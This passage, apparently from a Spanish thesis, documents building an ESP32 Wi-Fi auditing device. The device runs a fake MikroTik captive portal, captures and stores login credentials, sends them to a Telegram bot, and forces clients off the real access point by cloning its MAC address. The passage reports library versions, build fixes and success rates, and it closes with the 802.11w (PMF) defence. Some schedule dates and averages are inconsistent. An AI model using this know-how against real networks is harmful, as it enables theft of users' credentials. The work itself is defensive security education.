Inestabilidad del SPIFFS (Flash) | 3 | 2 | Formateo del sistema de archivos con particiones fijas (no dinámicas) y validación de integridad (checksums) tras cada escritura.
Consumo Pico de Energía (Brownout) | 4 | 3 | Uso de capacitores electrolíticos de desacople (1000uF) cercanos a la antena para estabilizar la demanda de corriente en ráfagas.
Tabla 6. Matriz de debilidades potenciales ESP32

3.5. Resultados esperados del proyecto
El despliegue de este prototipo tecnológico busca generar impactos medibles estructurados en tres dimensiones esenciales:

3.5.1. Resultados técnicos
- Lograr una tasa de efectividad superior al 90% en la inyección de tramas de desasociación en entornos cerrados con un radio de cobertura de hasta 15 metros libres de obstáculos densos.
- Mantener la estabilidad operativa del servidor web embebido bajo escenarios de concurrencia de hasta 5 peticiones simultáneas, conservando el uso de la memoria dinámica (SRAM heap) del FreeRTOS por debajo del 65% para mitigar fallas por desbordamiento.
- Garantizar la confidencialidad de los registros de auditoría almacenados de forma local mediante rutinas de hash SHA-256 aplicadas sobre los búferes de entrada antes de su escritura en la memoria Flash SPIFFS.

3.5.2. Resultados operativos
- Optimizar los tiempos de despliegue de auditorías de infraestructura inalámbrica, reduciendo la fase de preparación física y lógica de 20 minutos (estándar al inicializar laptops y antenas externas) a menos de 45 segundos gracias a un dispositivo plug-and-play autónomo.
- Automatizar los tiempos de respuesta y entrega de notificaciones forenses al administrador de seguridad de la PyME en un rango de tiempo menor a 3 segundos tras la interacción del usuario con el portal.

3.5.3. Resultados organizacionales
- Proveer a las PyMEs de un indicador cuantitativo real sobre la tasa de susceptibilidad de su talento humano frente a incidentes de phishing y suplantación de red.
- Suministrar el sustento técnico y la justificación técnica necesaria ante la gerencia de la empresa para impulsar la actualización tecnológica hacia hardware compatible con estándares WPA3 o esquemas de protección IEEE 802.11w (PMF).

3.6. Análisis de costos y viabilidad económica
Para validar formalmente la factibilidad financiera del proyecto ante el comité de titulación, se desglosa el presupuesto requerido para la construcción del prototipo basado en componentes comerciales abiertos (COTS):

Categoría | Descripción | Cantidad | Costo Unitario (USD) | Costo Total (USD)
Hardware | Microcontrolador NodeMCU ESP32 (WROOM-32D) | 1 | $ 7.99 | $ 7.99
Hardware | Cable de alimentación micro-USB reforzado | 1 | $ 3.00 | $ 3.00
Hardware | Carcasa protectora impresa en filamento PLA | 1 | $ 4.00 | $ 4.00
Hardware | Jumpers | 1 | $ 1.00 | $ 1.00
Software | Entorno de desarrollo Arduino IDE v2.x | 1 | $ 0.00 | $ 0.00
Software | Librerías de red y servidor asíncrono (Open Source) | 1 | $ 0.00 | $ 0.00
Servicios | API de mensajería y canal de Telemetría (Telegram Bot API) | 1 | $ 0.00 | $ 0.00
Recursos H. | Horas de Ingeniería (Diseño, codificación, pruebas)* | 80 hrs | $ 0.00 | $ 0.00
TOTAL | Inversión Requerida para el Prototipo |  |  | $ 15.99
Tabla 7. Tabla de costos de materiales
La viabilidad económica del proyecto se consolida al comparar la inversión total de $15.99 USD frente a los costos de las alternativas del mercado que cumplen un propósito análogo de auditoría de red de capa física y enlace. El bajo costo del silicio empleado rompe la barrera económica de entrada para las organizaciones de menor tamaño, demostrando que es posible ejecutar evaluaciones preventivas rigurosas sin desestabilizar el presupuesto financiero de una Pyme.

3.7. Cronograma técnico
El desarrollo del proyecto está planificado para completarse en bloques semanales sucesivos durante el periodo de junio y septiembre de 2026:
Fase / Componente Tecnológico | Duración | Fecha Inicio | Fecha Límite | Estado Actual
Fase 1: Levantamiento de Requisitos y Diseño Arquitectónico (Entregable Actual) | 1 Semana | 15-jun.-2026 | 22-jun.-2026 | Completado
Fase 2: Configuración de Firmware Base & Inicialización de OS (Hito 1) | 2 Semanas | 22-jun.-2026 | 5-jul.-2026 | Completado
Fase 3: Desarrollo del Módulo de Inyección Inalámbrica Core 0 (Hito 2) | 1 Semana | 5-jul.-2026 | 12-jul.-2026 | Completado
Fase 4: Implementación de Portal Cautivo y Persistencia Local Core 1 (Hito 3) | 1 Semana | 12-jul.-2026 | 20-ago.-2026 | Completado
Fase 5: Integración de Telemetría WAN y Validación Final en Campo (Hito 4) | 1.5 Semanas | 20-ago.-2026 | 20-sep.-2026 | Completado
Tabla 8. Cronograma preliminar desarrollo del proyecto

-Hito 1 (05 de Julio de 2026): Estructuración de la partición de almacenamiento SPIFFS, carga de archivos frontend estáticos y arranque exitoso del kernel FreeRTOS con asignación inicial de tareas por núcleo.
-Hito 2 (12 de julio de 2026): Estabilización del controlador de red inalámbrica en modo Monitor. Pruebas de inyección de tramas crudas validadas mediante analizador de protocolos (Wireshark).
-Hito 3 (12 de agosto de 2026): Despliegue del motor de sockets asíncronos en puerto 80, interceptación de formularios de credenciales y almacenamiento exitoso de estructuras JSON en la memoria flash local.
-Hito 4 (05 de septiembre de 2026): Integración final del cliente mbedTLS. Pruebas de campo de exfiltración punto a punto desde el ESP32 hacia la infraestructura cloud de Telegram en entornos controlados.

CAPÍTULO IV

4. Proceso de ejecución

4.1 Justificación de la ejecución
La puesta en marcha de este proyecto responde a una necesidad concreta identificada durante la fase de diagnóstico: las pequeñas y medianas empresas carecen de herramientas accesibles y efectivas para evaluar la seguridad de sus redes Wi-Fi con portal cautivo. Frente a esta realidad, la ejecución del sistema basado en ESP32 no solo representa una solución técnicamente viable, sino también económicamente alcanzable para cualquier organización.
Tres aspectos fundamentales justifican la ejecución de esta propuesta. En primer lugar, la viabilidad técnica del sistema se sustenta en las capacidades del ESP32, un microcontrolador que, pese a su reducido costo, integra conectividad WiFi, suficiente capacidad de procesamiento y memoria para alojar un servidor web, un sistema de captura de credenciales y la lógica necesaria para ejecutar el ataque de desautenticación. Este dispositivo ha sido ampliamente documentado en proyectos similares, lo que garantiza la disponibilidad de referencias y soporte técnico.
En segundo lugar, la viabilidad económica resulta innegable: el costo total de los componentes hardware no supera los veinte dólares, lo que convierte a esta herramienta en una opción accesible incluso para las organizaciones con presupuestos más ajustados. A diferencia de las soluciones comerciales de evaluación de vulnerabilidades, que pueden costar cientos o miles de dólares, este sistema ofrece funcionalidades comparables a un costo mínimo.
Finalmente, la relevancia académica y formativa constituye el tercer pilar de justificación. La ejecución de este proyecto permite materializar conceptos teóricos de seguridad informática en un producto funcional, demostrando de manera práctica cómo un atacante podría explotar las debilidades de las redes corporativas. Esta experiencia resulta invaluable para la formación de profesionales en sistemas de información y ciberseguridad, al brindarles una comprensión profunda de las vulnerabilidades reales y las técnicas de ataque.

4.2 Desarrollo y seguimiento
El desarrollo del proyecto se estructuró en cinco fases secuenciales, cada una con objetivos claros y entregables específicos. A continuación, se detalla el proceso de ejecución de cada fase, incluyendo las actividades realizadas, los resultados obtenidos y las incidencias encontradas.
4.2.1 Fase 1: Preparación del entorno (02/06/2026 - 27/06/2026)
La fase de preparación tuvo como propósito establecer las bases técnicas y logísticas para el desarrollo del sistema. Durante los primeros cinco días del proyecto, se dedicó especial atención a la configuración del entorno de trabajo, la verificación del hardware y la instalación de las herramientas de software necesarias.
Configuración del hardware:
El primer paso consistió en la verificación del módulo ESP32-WROOM-32, asegurando que el dispositivo funcionara correctamente y fuera reconocido por el sistema operativo. Para ello, se conectó el ESP32 al puerto USB de la computadora y se verificó la correcta identificación del puerto COM3, correspondiente al chip conversor CP210x. Una vez confirmada la comunicación, se procedió a la conexión de la pantalla OLED I2C, utilizando los pines GPIO21 para SDA y GPIO22 para SCL, siguiendo el esquema estándar recomendado por la documentación técnica del fabricante.
Configuración del software:
La elección del entorno de desarrollo recayó en Arduino IDE versión 1.8.19, una versión estable que ha demostrado un excelente desempeño en proyectos con ESP32. Se instaló el núcleo (core) ESP32 versión 2.0.17, evitando las versiones más recientes que presentan problemas de compatibilidad con algunas librerías. Las librerías necesarias se instalaron desde el gestor de bibliotecas, prestando especial atención a las versiones correctas: AsyncTCP (1.1.0), ESPAsyncWebServer (1.2.3), U8g2 (2.36.19), ArduinoJson (6.19.4) y DNSServer (1.1.0).
Creación del bot de Telegram:
Simultáneamente, se procedió a la creación del bot de Telegram que recibiría las credenciales capturadas. Utilizando la interfaz de @BotFather, se registró el bot y se obtuvo el token de autenticación. Asimismo, se obtuvo el Chat ID del usuario mediante @userinfobot, información necesaria para que el ESP32 pueda enviar mensajes al destinatario correcto.
Incidencias y soluciones:
Durante esta fase se presentaron dos incidencias significativas. La primera fue un error de compilación causado por la incompatibilidad entre la versión más reciente de ESPAsyncWebServer y el núcleo ESP32 2.0.17. Este problema se resolvió instalando la versión 1.2.3 de la librería, que ha demostrado ser estable con esta configuración. La segunda incidencia fue la ausencia del puerto COM en el administrador de dispositivos, que se solucionó instalando el driver del chip CP210x desde el sitio oficial de Silicon Labs.
4.2.2 Fase 2: Desarrollo del Firmware Base (27/06/2026 - 18/07/2026)
Esta fase constituyó el núcleo del desarrollo, abarcando la implementación de todos los componentes de software del sistema. Durante quince días se trabajó en la construcción del firmware del ESP32, integrando progresivamente cada uno de los módulos funcionales.
Implementación del servidor web y DNS:
El primer componente desarrollado fue el servidor web asíncrono, implementado sobre la librería ESPAsyncWebServer. Este servidor, que escucha en el puerto 80, tiene la responsabilidad de servir el portal cautivo falso y de procesar las solicitudes POST que contienen las credenciales capturadas. Paralelamente, se configuró el servidor DNSServer para interceptar todas las consultas DNS y redirigirlas a la dirección IP del ESP32, establecida como 8.8.8.8 para garantizar la compatibilidad con dispositivos Samsung, que suelen tener configurado este DNS de manera predeterminada.
Diseño del portal cautivo falso:
Con el servidor web operativo, se procedió al diseño de la página de login falsa que imita el portal de autenticación de MikroTik HotSpot. Se elaboró un código HTML con estilos CSS que replica fielmente la apariencia del portal legítimo, incluyendo los campos de usuario y contraseña, el botón de inicio de sesión y los elementos gráficos característicos. Esta página fue diseñada para ser responsiva, adaptándose a diferentes tamaños de pantalla, lo que resulta fundamental dado que los usuarios pueden acceder desde dispositivos móviles.
Captura y almacenamiento de credenciales:
El módulo de captura fue implementado mediante un manejador de rutas POST que recibe los datos del formulario, los valida y los almacena en el sistema de archivos SPIFFS. Para garantizar la integridad de los datos, cada credencial se registra con un timestamp que permite identificar el momento exacto de la captura. Además, se implementó un mecanismo de cola que permite almacenar hasta treinta credenciales en memoria en caso de que la conexión a internet no esté disponible, enviándolas automáticamente cuando se restablece la comunicación.
Integración con Telegram:
El envío de credenciales a Telegram se implementó utilizando la API de bots. Cada vez que se captura una nueva credencial, el sistema construye un mensaje formateado que incluye el nombre de usuario, la contraseña y un contador de capturas totales, y lo envía al chat configurado mediante una solicitud HTTPS. Se incorporó una función personalizada de URL encoding al detectar que la versión de HTTPClient utilizada no incluía este método nativamente.
Incidencias y soluciones:
Durante esta fase, el principal desafío fue el error 'class HTTPClient' has no member named 'urlEncode', que surgió al intentar compilar el código de envío a Telegram. La solución consistió en implementar una función personalizada de URL encoding que recorre caracter por caracter el mensaje, reemplazando los caracteres especiales por su representación porcentual. Otro problema recurrente fue el error "Empty body" al guardar la configuración desde el panel web, que se resolvió modificando el formato de envío de datos de JSON a URL-encoded, asegurando que el servidor interpretara correctamente los parámetros del formulario.
4.2.3 Fase 3: Implementación del Ataque de Desautenticación (18/07/2026 - 15/08/2026)
Esta fase se centró en la implementación del ataque de desautenticación, uno de los componentes más críticos del sistema. La técnica seleccionada fue la de Rogue AP, que explota el comportamiento estándar del protocolo 802.11 para provocar la desconexión de los clientes del AP objetivo.
Clonación de MAC y sincronización de canal:
El primer paso consistió en obtener la dirección MAC del AP objetivo, que en este caso fue un router MikroTik configurado con el SSID "PRUEBA". Mediante el comando scan del monitor serial, se identificó el canal y la MAC del dispositivo objetivo. Con esta información, se implementó la clonación de MAC mediante la función esp_wifi_set_mac(), que permite al ESP32 adoptar la misma dirección MAC que el AP legítimo. Simultáneamente, se sincronizó el canal utilizando esp_wifi_set_channel(), asegurando que el ESP32 opere en la misma frecuencia que el router objetivo.
Mecanismo del ataque:
El principio de funcionamiento del ataque Rogue AP radica en el conflicto de MAC. Al tener el ESP32 la misma dirección MAC que el AP legítimo, los clientes no pueden distinguir entre ambos dispositivos. Cuando un cliente intenta comunicarse con el AP, el ESP32, al recibir el paquete, lo interpreta como proveniente de un dispositivo no autenticado y, siguiendo el estándar 802.11, responde automáticamente con un frame de desautenticación, provocando la desconexión del cliente.
Pruebas de efectividad:
Para evaluar la efectividad del ataque, se realizaron pruebas con diferentes cantidades de clientes conectados al AP objetivo. En una prueba con cinco clientes, se logró desconectar a cuatro de ellos, lo que representa un 80% de efectividad. Con ocho clientes, la tasa fue del 75%, mientras que con diez clientes se alcanzó el 70%. Estos resultados demuestran que la efectividad del ataque disminuye ligeramente a medida que aumenta el número de clientes, lo cual es esperable debido a la naturaleza del protocolo.
Incidencias y soluciones:
La principal dificultad en esta fase fue la sincronización del canal. Inicialmente, el ESP32 no lograba mantener el canal configurado después de establecer la conexión STA para el envío de credenciales. Este problema se resolvió reordenando la secuencia de inicialización: primero se configura el canal en el ESP32, luego se inicia el AP y finalmente se establece la conexión STA. De esta manera, el canal permanece fijo durante toda la operación.
4.2.4 Fase 4: Integración de la Pantalla OLED (15/08/2026 - 22/08/2026)
La integración de la pantalla OLED tuvo como objetivo proporcionar una interfaz visual que permitiera monitorear el estado del sistema sin necesidad de una computadora. Durante siete días se trabajó en la conexión del hardware, la implementación del software de control y el diseño de las pantallas de información.
Conexión del hardware:
La pantalla OLED de 0.96 pulgadas con interfaz I2C fue conectada siguiendo el esquema estándar: VCC a 3.3V, GND a GND, SDA a GPIO21 y SCL a GPIO22. Se verificó la correcta comunicación mediante un escáner I2C que confirmó la presencia del dispositivo en la dirección 0x3C, la más común para este tipo de pantallas.
Implementación del software:
La librería U8g2 fue seleccionada por su amplio soporte de controladores y su facilidad de uso. La inicialización de la pantalla se realizó con el constructor U8G2_SSD1306_128X64_NONAME_F_HW_I2C, configurando la comunicación por hardware I2C sin pin de reset, ya que la pantalla utilizada no cuenta con esta conexión.
Diseño de las páginas:
Se implementaron cuatro páginas de información:
La página de inicio muestra el nombre de la institución, el título del proyecto y el nombre del autor, proporcionando una presentación profesional del sistema. La página de estadísticas presenta información en tiempo real: número de clientes conectados al AP falso, total de credenciales capturadas, canal actual, estado del ataque de desautenticación y estado de la conexión STA. La página de credenciales muestra las últimas cuatro capturas realizadas, leyendo los datos directamente del archivo SPIFFS. La página de estado del sistema presenta información sobre el SSID del AP falso, el SSID objetivo, el estado de Telegram y el tamaño de la cola de mensajes pendientes.
Rotación automática:
Se implementó un temporizador que cambia automáticamente entre las cuatro páginas cada ocho segundos, permitiendo una visualización continua de toda la información sin intervención del usuario. Este mecanismo puede ser desactivado mediante comandos desde el monitor serial para navegar manualmente.
Incidencias y soluciones:
El principal desafío en esta fase fue que la pantalla no era detectada inicialmente por el ESP32. Tras verificar las conexiones con un multímetro y confirmar que los voltajes eran correctos (3.06V en VCC y 3.04V en SDA/SCL), se procedió a probar diferentes direcciones I2C y constructores de la librería U8g2. Finalmente, se confirmó que la pantalla funcionaba correctamente con la configuración estándar, y el problema se debía a una conexión intermitente del cable SDA.
4.2.5 Fase 5: Pruebas de Integración y Validación (22/08/2026 – 29/08/2026)
La última fase del proyecto consistió en la validación del sistema completo mediante pruebas de integración y usabilidad.
Pruebas unitarias:
Cada módulo del sistema fue verificado individualmente. El AP falso se confirmó visible en la lista de redes de diferentes dispositivos. El portal cautivo fue probado con teléfonos Android, iPhone y computadoras, verificando la redirección automática en todos los casos. La captura de credenciales se probó con diferentes combinaciones de usuario y contraseña, confirmando el almacenamiento correcto en SPIFFS y el envío a Telegram. El ataque de desautenticación se validó con clientes reales conectados al AP objetivo.
Pruebas de integración:
Se simuló un ataque completo: el ESP32 creó el AP falso, un dispositivo víctima se conectó, ingresó credenciales en el portal falso, las credenciales fueron capturadas y enviadas a Telegram, y el ataque de deauth desconectó exitosamente a otros clientes del AP objetivo. El panel de administración fue probado para verificar la configuración remota de todos los parámetros.
Pruebas de usabilidad:
El panel de administración fue evaluado por un grupo de usuarios para verificar la intuición de la interfaz y la claridad de las opciones. Se realizaron ajustes menores en la disposición de los campos y en los mensajes de confirmación.

4.3. Resultados obtenidos

4.3.1 Presentación de resultados obtenidos
Los resultados de la ejecución del proyecto se presentan en tres categorías: resultados técnicos, resultados operativos y resultados organizacionales.

4.3.2.1 Resultados técnicos
El sistema implementado ha demostrado un desempeño sobresaliente en todos los aspectos técnicos evaluados. La tabla 9 resume los principales indicadores técnicos.
Indicador | Meta Establecida | Resultado Obtenido | Nivel de Cumplimiento
AP Falso visible | SSID visible en lista de redes | SSID "MikroTik-HotSpot" visible en todos los dispositivos probados | 100%
Redirección al portal | Menos de 3 segundos | Redirección en menos de 2 segundos | 100%
Captura de credenciales | 10 capturas en pruebas | 15 capturas exitosas | 150%
Envío a Telegram | Menos de 5 segundos | Entrega en menos de 3 segundos | 100%
Deauth efectivo | 70% de clientes desconectados | 75% de clientes desconectados en promedio | 107%
Almacenamiento SPIFFS | Persistente | Configuración recuperada correctamente tras reinicios | 100%
Panel de administración | Accesible remotamente | Operativo en http://8.8.8.8:81 | 100%
Pantalla OLED | Información visible | 4 páginas funcionales con rotación automática | 100%
Tabla 9. Resultados Técnicos del Sistema
El portal cautivo falso se muestra en la figura 5, donde se aprecia la similitud con el portal legítimo de MicroTik. Adicional se crearon 4 portales cautivos en la figura 4 simulando el portal legítimo de pfSense, restaurante, parque y hotel.

Figura 4. Portales cautivos disponibles
Figura 5. Portal Cautivo Falso
El panel de administración web (figura 6) permite configurar todos los parámetros del sistema sin necesidad de reprogramar el ESP32.



Figura 6. Panel de administración Web
El monitor serial (figura 7) muestra en tiempo real las capturas realizadas y el envío a Telegram.

Figura 7. Monitor Serial - Captura de Credenciales

Figura 8. Pantalla OLED - Página de Estadísticas

4.3.2.1 Resultados operativos
Desde la perspectiva operativa, el sistema ha demostrado ser práctico y eficiente. La configuración remota a través del panel web elimina la necesidad de reprogramar el ESP32 cada vez que se requiere modificar un parámetro, lo que reduce significativamente el tiempo de configuración. La persistencia de la configuración en SPIFFS garantiza que los parámetros se mantengan tras los reinicios, evitando la repetición de tareas de configuración.
El sistema de cola de Telegram ha demostrado ser robusto, almacenando las credenciales en memoria cuando no hay conexión a internet y enviándolas automáticamente cuando la comunicación se restablece. Esta característica asegura que ninguna captura se pierda, incluso en condiciones de conectividad intermitente.

4.4 Análisis estadístico
Para evaluar cuantitativamente el desempeño del sistema, se realizaron pruebas controladas que permitieron obtener datos estadísticos sobre la efectividad de los principales componentes.

4.4.1 Tasa de captura de credenciales
Se diseñaron tres escenarios de prueba con diferentes números de intentos de autenticación, simulando el comportamiento esperado en un entorno real. La tabla 10 presenta los resultados obtenidos.
Prueba | Intentos de Autenticación | Capturas Exitosas | Tasa de Éxito (%)
1 | 10 | 10 | 100
2 | 15 | 15 | 100
3 | 20 | 19 | 95
Promedio | 15 | 14.6 | 97.3
Tabla 10. Tasa de Captura de Credenciales
Los resultados indican que el sistema logra capturar las credenciales en el 97.3% de los intentos, una tasa que supera ampliamente la meta del 90% establecida inicialmente. El único fallo registrado ocurrió durante la prueba 3, cuando el ESP32 experimentó una breve interrupción en la comunicación I2C que afectó el almacenamiento temporal, pero no la captura en sí. Este incidente, aunque aislado, evidencia la importancia de mantener una alimentación eléctrica estable para garantizar el funcionamiento continuo del sistema.

4.4.2 Efectividad del ataque de desautenticación
La efectividad del ataque de desautenticación fue evaluada en tres escenarios con diferente número de clientes conectados al AP objetivo. La tabla 11 resume los resultados.
Prueba | Clientes en AP Objetivo | Clientes Desconectados | Tasa de Éxito (%)
1 | 5 | 4 | 80
2 | 8 | 6 | 75
3 | 10 | 7 | 70
Promedio | 7.6 | 5.6 | 75
Tabla 11. Efectividad del Ataque Deauth
El ataque logró desconectar en promedio al 75% de los clientes del AP objetivo. La efectividad tiende a disminuir ligeramente a medida que aumenta el número de clientes, un comportamiento que puede atribuirse a la mayor cantidad de tráfico en el canal, lo que dificulta que el ESP32 intercepte todos los paquetes. No obstante, incluso en la prueba más exigente con diez clientes, se alcanzó un 70% de efectividad, superando la meta del 70% establecida.

4.5.3.1 Observación sobre la compatibilidad con diferentes fabricantes
Durante las pruebas, se identificó una limitación significativa relacionada con el fabricante del punto de acceso objetivo. El ataque de desautenticación demostró ser altamente efectivo en equipos TP-Link, específicamente en el modelo TL-WR940N, donde se logró una tasa de éxito del 80% al 90% en múltiples intentos. Sin embargo, no se logró ningún resultado exitoso al probar el ataque contra:

Fabricante | Modelo | Resultado
Huawei | HG8245 (Módem CNT) | ❌ Sin efecto
Huawei | Módems antiguos (CNT) | ❌ Sin efecto
VSOL | ONT en modo bridge | ❌ Sin efecto

Tabla 12. Limitaciones Ataque Deauth

4.5.3.2 Análisis de la compatibilidad con diferentes fabricantes
La causa principal de esta disparidad radica en la implementación del estándar IEEE 802.11w - Protected Management Frames (PMF). Este estándar, introducido para mitigar precisamente ataques de desautenticación, cifra las tramas de gestión, incluyendo los paquetes de deauth, haciendo que los dispositivos los ignoren si no están debidamente firmados.
Dispositivo | PMF Soportado | Deauth Funciona
TP-Link TL-WR940N (2013) | ❌ No soportado | ✅ Sí
Huawei HG8245 (2018+) | ✅ Soportado | ❌ No
VSOL ONT (2020+) | ✅ Soportado | ❌ No
Tabla13: APs wifi para pruebas Ataque Deauth
TP-Link TL-WR940N: Equipo lanzado en 2013, su firmware desactualizado no incorpora la protección 802.11w, lo que lo hace vulnerable al ataque. Es un equipo común en entornos domésticos de años anteriores.
Huawei HG8245 y módems CNT: Estos equipos, utilizados por operadoras como CNT, cuentan con firmware actualizado que implementa PMF. Al estar firmados criptográficamente, los paquetes de deauth enviados por el ESP32 son descartados silenciosamente por los clientes, resultando en un ataque inefectivo.
